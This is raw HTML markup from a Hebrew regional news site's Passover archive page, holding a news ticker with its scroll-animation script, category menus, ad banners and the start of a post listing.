                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%91%d7%90%d7%a8-%d7%a9%d7%91%d7%a2-%d7%9b%d7%aa%d7%91%d7%99-%d7%90%d7%99%d7%a9%d7%95%d7%9d-%d7%a0%d7%92%d7%93-%d7%97%d7%95%d7%9c%d7%99%d7%99%d7%aa-%d7%9e%d7%aa%d7%97%d7%96%d7%99%d7%9d-%d7%9e%d7%a7/">באר שבע: כתבי אישום נגד חוליית מתחזים מקריית אונו ופתח תקווה על שינוע קנאביס</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a7%d7%a8%d7%99%d7%99%d7%aa-%d7%9e%d7%9c%d7%90%d7%9b%d7%99-%d7%9e%d7%aa%d7%90%d7%97%d7%93%d7%aa-%d7%a7%d7%91%d7%9c%d7%aa-%d7%94%d7%a4%d7%a0%d7%99%d7%9d-%d7%9c%d7%99%d7%95%d7%a1%d7%a3-%d7%97%d7%99/">קריית מלאכי מתאחדת: קבלת הפנים ליוסף חיים אוחנה ביום ראשון</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%91%d7%92%d7%a5-%d7%93%d7%97%d7%94-%d7%90%d7%aa-%d7%a2%d7%aa%d7%99%d7%a8%d7%aa-%d7%91%d7%90%d7%a8-%d7%98%d7%95%d7%91%d7%99%d7%94-%d7%aa%d7%9b%d7%a0%d7%99%d7%aa-%d7%a8%d7%95%d7%91%d7%a2-%d7%94/">בג&quot;ץ דחה את עתירת באר טוביה: תכנית &quot;רובע האלה&quot; ממשיכה קדימה</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a8%d7%98%d7%99%d7%99%d7%94-%d7%a9%d7%92%d7%95%d7%99%d7%94-%d7%91%d7%90%d7%9e%d7%91%d7%a8%d7%95%d7%96%d7%99%d7%94-%d7%a1%d7%95%d7%a4%d7%94%d7%a8%d7%91-%d7%a6%d7%a8%d7%9b%d7%a0%d7%99%d7%9d-%d7%9e/">רטייה שגויה באמברוזיה סופהרב: צרכנים מתבקשים לבדוק את המוצר</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a8%d7%99%d7%a7%d7%95%d7%9c-%d7%91%d7%98%d7%97%d7%99%d7%a0%d7%aa-%d7%94%d7%a0%d7%a1%d7%99%d7%9a-%d7%97%d7%a9%d7%a9-%d7%9c%d7%a1%d7%9c%d7%9e%d7%95%d7%a0%d7%9c%d7%94-%d7%91%d7%9e%d7%95%d7%a6%d7%a8/">ריקול בטחינת הנסיך: חשש לסלמונלה במוצרים מובילים בשוק</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%99%d7%a8%d7%99-%d7%91%d7%9e%d7%a2%d7%91%d7%a8-%d7%94%d7%9e%d7%a0%d7%94%d7%a8%d7%95%d7%aa-%d7%97%d7%99%d7%99%d7%9c-%d7%9e%d7%97%d7%95%d7%a5-%d7%9c%d7%a9%d7%99%d7%a8%d7%95%d7%aa-%d7%a4%d7%a6%d7%a2/">ירי במעבר המנהרות: חייל מחוץ לשירות פצע שוהה בלתי חוקי בזירה</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a7%d7%98%d7%98%d7%94-%d7%90%d7%9c%d7%99%d7%9e%d7%94-%d7%91%d7%aa%d7%97%d7%a0%d7%aa-%d7%93%d7%9c%d7%a7-%d7%91%d7%a7%d7%a8%d7%99%d7%99%d7%aa-%d7%92%d7%aa-%d7%9b%d7%aa%d7%91-%d7%90%d7%99%d7%a9%d7%95/">קטטה אלימה בתחנת דלק בקריית גת: כתב אישום נגד נהג מקומי</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%aa%d7%a0%d7%95%d7%a2%d7%94-%d7%a2%d7%95%d7%9e%d7%93%d7%aa-%d7%91%d7%a8%d7%90%d7%a9%d7%95%d7%9f-%d7%9c%d7%a6%d7%99%d7%95%d7%9f-%d7%a0%d7%aa%d7%99%d7%91-%d7%99%d7%99%d7%97%d7%a1%d7%9d-%d7%94%d7%9c/">תנועה עומדת בראשון לציון: נתיב ייחסם הלילה בשל עבודות רכבת</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%90%d7%99%d7%a9%d7%94-%d7%90%d7%97%d7%aa-%d7%a9%d7%94%d7%a9%d7%a4%d7%99%d7%a2%d7%94-%d7%a2%d7%9c-%d7%93%d7%95%d7%a8-%d7%a9%d7%9c%d7%9d-%d7%a4%d7%aa%d7%97-%d7%aa%d7%a7%d7%95%d7%94-%d7%aa%d7%a0/">אישה אחת שהשפיעה על דור שלם: פתח תקוה תנציח את עדה קרל ז״ל</a></span>
                    </div>
    </div>
</div>


 <script>
	 /*! perfectTicker */
document.addEventListener("DOMContentLoaded", function () {
    const tracks = document.querySelectorAll(".perfect-ticker-track");

    tracks.forEach(track => {
        const container = track.parentElement;
        const clone = track.cloneNode(true);
        container.appendChild(clone);

        let x = 0;
        const speed = 0.5;
        let paused = false;

        clone.style.position = "absolute";
        clone.style.top = "0";
        clone.style.left = "0";

        container.addEventListener("mouseenter", () => paused = true);
        container.addEventListener("mouseleave", () => paused = false);
        container.addEventListener("touchstart", () => paused = true);
        container.addEventListener("touchend", () => paused = false);

        function animate() {
            if (!paused) {
                x += speed;
                track.style.transform = `translateX(${x}px)`;
                clone.style.transform = `translateX(${x - track.scrollWidth}px)`;

                if (x >= track.scrollWidth) {
                    x = 0;
                }
            }
            requestAnimationFrame(animate);
        }

        animate();
    });
});


</script>

    
</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1b6e6e8 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-parent" data-id="1b6e6e8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-a4c6d4f e-flex e-con-boxed e-con e-child" data-id="a4c6d4f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="c44a09835e2d07ed744c97ea2d59f472" class="e-con-inner">
				<div class="elementor-element elementor-element-22e3913 elementor-widget__width-initial top-logo elementor-widget elementor-widget-image" data-id="22e3913" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="254" height="118" src="https://www.news08.net/wp-content/uploads/2019/01/ghjhgjgjh.jpg" class="attachment-full size-full wp-image-226806" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d935ceb elementor-view-default elementor-widget elementor-widget-icon" data-id="d935ceb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNzE3MyIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" height="384pt" viewBox="0 -53 384 384" width="384pt"><path d="m368 154.667969h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path><path d="m368 32h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path><path d="m368 277.332031h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-adb6663 e-flex e-con-boxed e-con e-child" data-id="adb6663" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0054136 mobile-menu elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0054136" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-0054136" class="elementor-nav-menu"><li class="mobile_city menu-item menu-item-type-custom menu-item-object-custom menu-item-226876"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNjg3NyIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-item elementor-item-anchor">העיר שלי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226810"><a href="https://www.news08.net/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/" class="elementor-item">חדשות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227057"><a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f/%d7%9e%d7%91%d7%a6%d7%a2-%d7%97%d7%a8%d7%91%d7%95%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/" class="elementor-item">מלחמה בישראל</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227279"><a href="https://www.news08.net/category/%d7%9b%d7%9c%d7%9b%d7%9c%d7%94/" class="elementor-item">כלכלה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227280"><a href="https://www.news08.net/category/%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-item">נדל&quot;ן</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226813"><a href="https://www.news08.net/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-item">בריאות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227278"><a href="https://www.news08.net/category/%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%90%d7%a8%d7%99%d7%94/" class="elementor-item">אוכל</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226818"><a href="https://www.news08.net/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/" class="elementor-item">צרכנות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226819"><a href="https://www.news08.net/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%91%d7%99%d7%9c%d7%95%d7%99/" class="elementor-item">תרבות ובילוי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226820"><a href="https://www.news08.net/category/%d7%93%d7%aa-%d7%95%d7%9e%d7%a1%d7%95%d7%a8%d7%aa/" class="elementor-item">דת ומסורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227281"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%90%d7%a1%d7%98%d7%a8%d7%95%d7%9c%d7%95%d7%92%d7%99%d7%aa/" class="elementor-item">אסטרולוגיה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226821"><a href="https://www.news08.net/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-item">תיירות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226815"><a href="https://www.news08.net/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-item">רכילות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226822"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%9e%d7%96%d7%92-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8/" class="elementor-item">תחזית מזג האוויר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227283"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94/" class="elementor-item">תחבורה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227284"><a href="https://www.news08.net/category/%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/" class="elementor-item">ספורט</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0054136" class="elementor-nav-menu"><li class="mobile_city menu-item menu-item-type-custom menu-item-object-custom menu-item-226876"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNjg3NyIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-item elementor-item-anchor" tabindex="-1">העיר שלי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226810"><a href="https://www.news08.net/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">חדשות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227057"><a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f/%d7%9e%d7%91%d7%a6%d7%a2-%d7%97%d7%a8%d7%91%d7%95%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/" class="elementor-item" tabindex="-1">מלחמה בישראל</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227279"><a href="https://www.news08.net/category/%d7%9b%d7%9c%d7%9b%d7%9c%d7%94/" class="elementor-item" tabindex="-1">כלכלה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227280"><a href="https://www.news08.net/category/%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-item" tabindex="-1">נדל&quot;ן</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226813"><a href="https://www.news08.net/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-item" tabindex="-1">בריאות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227278"><a href="https://www.news08.net/category/%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%90%d7%a8%d7%99%d7%94/" class="elementor-item" tabindex="-1">אוכל</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226818"><a href="https://www.news08.net/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/" class="elementor-item" tabindex="-1">צרכנות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226819"><a href="https://www.news08.net/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%91%d7%99%d7%9c%d7%95%d7%99/" class="elementor-item" tabindex="-1">תרבות ובילוי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226820"><a href="https://www.news08.net/category/%d7%93%d7%aa-%d7%95%d7%9e%d7%a1%d7%95%d7%a8%d7%aa/" class="elementor-item" tabindex="-1">דת ומסורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227281"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%90%d7%a1%d7%98%d7%a8%d7%95%d7%9c%d7%95%d7%92%d7%99%d7%aa/" class="elementor-item" tabindex="-1">אסטרולוגיה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226821"><a href="https://www.news08.net/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-item" tabindex="-1">תיירות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226815"><a href="https://www.news08.net/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-item" tabindex="-1">רכילות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226822"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%9e%d7%96%d7%92-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8/" class="elementor-item" tabindex="-1">תחזית מזג האוויר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227283"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94/" class="elementor-item" tabindex="-1">תחבורה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227284"><a href="https://www.news08.net/category/%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/" class="elementor-item" tabindex="-1">ספורט</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6381819 e-flex e-con-boxed e-con e-child" data-id="6381819" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-71e1b7f elementor-widget elementor-widget-shortcode" data-id="71e1b7f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"> <div class="perfect-ticker-outer">
    <div class="ticker-label">מבזקים</div>
    <div class="perfect-ticker-container">
        <div class="perfect-ticker-track" id="perfectTicker-6928e30e3fc45">
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%90%d7%a9%d7%93%d7%95%d7%93-%d7%a4%d7%a6%d7%95%d7%a2-%d7%a7%d7%a9%d7%94-%d7%91%d7%90%d7%99%d7%a8%d7%95%d7%a2-%d7%90%d7%9c%d7%99%d7%9e%d7%95%d7%aa/">אשדוד: פצוע קשה באירוע אלימות</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%91%d7%90%d7%a8-%d7%a9%d7%91%d7%a2-%d7%9b%d7%aa%d7%91%d7%99-%d7%90%d7%99%d7%a9%d7%95%d7%9d-%d7%a0%d7%92%d7%93-%d7%97%d7%95%d7%9c%d7%99%d7%99%d7%aa-%d7%9e%d7%aa%d7%97%d7%96%d7%99%d7%9d-%d7%9e%d7%a7/">באר שבע: כתבי אישום נגד חוליית מתחזים מקריית אונו ופתח תקווה על שינוע קנאביס</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a7%d7%a8%d7%99%d7%99%d7%aa-%d7%9e%d7%9c%d7%90%d7%9b%d7%99-%d7%9e%d7%aa%d7%90%d7%97%d7%93%d7%aa-%d7%a7%d7%91%d7%9c%d7%aa-%d7%94%d7%a4%d7%a0%d7%99%d7%9d-%d7%9c%d7%99%d7%95%d7%a1%d7%a3-%d7%97%d7%99/">קריית מלאכי מתאחדת: קבלת הפנים ליוסף חיים אוחנה ביום ראשון</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%91%d7%92%d7%a5-%d7%93%d7%97%d7%94-%d7%90%d7%aa-%d7%a2%d7%aa%d7%99%d7%a8%d7%aa-%d7%91%d7%90%d7%a8-%d7%98%d7%95%d7%91%d7%99%d7%94-%d7%aa%d7%9b%d7%a0%d7%99%d7%aa-%d7%a8%d7%95%d7%91%d7%a2-%d7%94/">בג&quot;ץ דחה את עתירת באר טוביה: תכנית &quot;רובע האלה&quot; ממשיכה קדימה</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a8%d7%98%d7%99%d7%99%d7%94-%d7%a9%d7%92%d7%95%d7%99%d7%94-%d7%91%d7%90%d7%9e%d7%91%d7%a8%d7%95%d7%96%d7%99%d7%94-%d7%a1%d7%95%d7%a4%d7%94%d7%a8%d7%91-%d7%a6%d7%a8%d7%9b%d7%a0%d7%99%d7%9d-%d7%9e/">רטייה שגויה באמברוזיה סופהרב: צרכנים מתבקשים לבדוק את המוצר</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a8%d7%99%d7%a7%d7%95%d7%9c-%d7%91%d7%98%d7%97%d7%99%d7%a0%d7%aa-%d7%94%d7%a0%d7%a1%d7%99%d7%9a-%d7%97%d7%a9%d7%a9-%d7%9c%d7%a1%d7%9c%d7%9e%d7%95%d7%a0%d7%9c%d7%94-%d7%91%d7%9e%d7%95%d7%a6%d7%a8/">ריקול בטחינת הנסיך: חשש לסלמונלה במוצרים מובילים בשוק</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%99%d7%a8%d7%99-%d7%91%d7%9e%d7%a2%d7%91%d7%a8-%d7%94%d7%9e%d7%a0%d7%94%d7%a8%d7%95%d7%aa-%d7%97%d7%99%d7%99%d7%9c-%d7%9e%d7%97%d7%95%d7%a5-%d7%9c%d7%a9%d7%99%d7%a8%d7%95%d7%aa-%d7%a4%d7%a6%d7%a2/">ירי במעבר המנהרות: חייל מחוץ לשירות פצע שוהה בלתי חוקי בזירה</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a7%d7%98%d7%98%d7%94-%d7%90%d7%9c%d7%99%d7%9e%d7%94-%d7%91%d7%aa%d7%97%d7%a0%d7%aa-%d7%93%d7%9c%d7%a7-%d7%91%d7%a7%d7%a8%d7%99%d7%99%d7%aa-%d7%92%d7%aa-%d7%9b%d7%aa%d7%91-%d7%90%d7%99%d7%a9%d7%95/">קטטה אלימה בתחנת דלק בקריית גת: כתב אישום נגד נהג מקומי</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%aa%d7%a0%d7%95%d7%a2%d7%94-%d7%a2%d7%95%d7%9e%d7%93%d7%aa-%d7%91%d7%a8%d7%90%d7%a9%d7%95%d7%9f-%d7%9c%d7%a6%d7%99%d7%95%d7%9f-%d7%a0%d7%aa%d7%99%d7%91-%d7%99%d7%99%d7%97%d7%a1%d7%9d-%d7%94%d7%9c/">תנועה עומדת בראשון לציון: נתיב ייחסם הלילה בשל עבודות רכבת</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%90%d7%99%d7%a9%d7%94-%d7%90%d7%97%d7%aa-%d7%a9%d7%94%d7%a9%d7%a4%d7%99%d7%a2%d7%94-%d7%a2%d7%9c-%d7%93%d7%95%d7%a8-%d7%a9%d7%9c%d7%9d-%d7%a4%d7%aa%d7%97-%d7%aa%d7%a7%d7%95%d7%94-%d7%aa%d7%a0/">אישה אחת שהשפיעה על דור שלם: פתח תקוה תנציח את עדה קרל ז״ל</a></span>
                    </div>
    </div>
</div>


 <script>
	 /*! perfectTicker */
document.addEventListener("DOMContentLoaded", function () {
    const tracks = document.querySelectorAll(".perfect-ticker-track");

    tracks.forEach(track => {
        const container = track.parentElement;
        const clone = track.cloneNode(true);
        container.appendChild(clone);

        let x = 0;
        const speed = 0.5;
        let paused = false;

        clone.style.position = "absolute";
        clone.style.top = "0";
        clone.style.left = "0";

        container.addEventListener("mouseenter", () => paused = true);
        container.addEventListener("mouseleave", () => paused = false);
        container.addEventListener("touchstart", () => paused = true);
        container.addEventListener("touchend", () => paused = false);

        function animate() {
            if (!paused) {
                x += speed;
                track.style.transform = `translateX(${x}px)`;
                clone.style.transform = `translateX(${x - track.scrollWidth}px)`;

                if (x >= track.scrollWidth) {
                    x = 0;
                }
            }
            requestAnimationFrame(animate);
        }

        animate();
    });
});


</script>

    
</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		<div data-rocket-location-hash="0c88e1e076e80966cc36e2e4a55d253f" class="elementor-element elementor-element-7025632 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7025632" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eae87f3 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="eae87f3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-news0-trackid="292407" data-news0-trackbid="1" class="news0-target" id="news0-202844260"><a data-no-instant="1" href="https://www.matnasmodiin.org.il/html5/?_id=11595&#038;did=4497&#038;G=11595" class="adv-link" aria-label="65656"><img src="https://www.news08.net/wp-content/uploads/2025/09/65656.png" alt=""  width="1000" height="400"   /></a></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c8fa9ca elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="c8fa9ca" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-news0-trackid="306077" data-news0-trackbid="1" class="news0-target" id="news0-1670860826"><a data-no-instant="1" href="https://www.ashdod.muni.il/he-il/%D7%90%D7%AA%D7%A8-%D7%94%D7%A2%D7%99%D7%A8/%D7%9C%D7%91-%D7%94%D7%A2%D7%99%D7%A8-%D7%9E%D7%97%D7%93%D7%A9%D7%99%D7%9D-%D7%90%D7%AA-%D7%90%D7%A9%D7%93%D7%95%D7%93/%D7%9C%D7%91-%D7%94%D7%A2%D7%99%D7%A8-%D7%9E%D7%97%D7%93%D7%A9%D7%99%D7%9D-%D7%90%D7%AA-%D7%90%D7%A9%D7%93%D7%95%D7%93/" class="adv-link" aria-label="חדשות 08 &#8211; 1000&#215;400"><img loading="lazy" src="https://www.news08.net/wp-content/uploads/2025/11/חדשות-08-1000x400-1.png" alt=""  width="1001" height="401"   /></a></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-83fc658 elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="83fc658" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-news0-trackid="189423" data-news0-trackbid="1" class="news0-target" id="news0-1207183084"><a data-no-instant="1" href="https://www.news08.net/%d7%a4%d7%a8%d7%a1%d7%9e%d7%95-%d7%91%d7%97%d7%93%d7%a9%d7%95%d7%aa-08-%d7%95%d7%94%d7%92%d7%93%d7%99%d7%9c%d7%95-%d7%90%d7%aa-%d7%94%d7%97%d7%a9%d7%99%d7%a4%d7%94-%d7%95%d7%94%d7%9e%d7%9b%d7%99/" class="adv-link" aria-label="A4 אופקים פרסום חדשות 08"><img loading="lazy" src="https://www.news08.net/wp-content/uploads/2023/02/אילת-פרסום-חדשות-08-17.jpg" alt=""  width="595" height="842"   /></a></div></div>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-rocket-location-hash="49ba29903e9e5ccc52d8d35dd35a29d2" data-elementor-type="archive" data-elementor-id="347" class="elementor elementor-347 elementor-location-archive" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="1a9fa0e815946a288949a43f4407b2d9" class="elementor-element elementor-element-3fefbfb e-flex e-con-boxed e-con e-parent" data-id="3fefbfb" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a77a4f8 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="a77a4f8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<h1 class="elementor-divider__text elementor-divider__element">
				פסח				</h1>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1563684 elementor-grid-tablet-1 elementor-posts--align-right elementor-posts--thumbnail-right elementor-widget__width-initial box-loop elementor-grid-3 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="1563684" data-element_type="widget" data-settings="{&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-186874 post type-post status-publish format-standard has-post-thumbnail hentry category-1511 category-221 category-1591 tag-1592 tag-788 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%98%d7%a2%d7%99%d7%9d-%d7%95%d7%9e%d7%94%d7%99%d7%a8-%d7%9c%d7%94%d7%9b%d7%a0%d7%aa-%d7%9c%d7%96%d7%a0%d7%99%d7%94-%d7%9c%d7%9c%d7%90-%d7%92%d7%9c%d7%95%d7%98%d7%9f/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="660" src="https://www.news08.net/wp-content/uploads/2024/04/ברילה-לזניה-צילום-יחצ-3-e1713324002191-768x660.jpeg" class="attachment-medium_large size-medium_large wp-image-186875" alt="" /></div>
		</a>
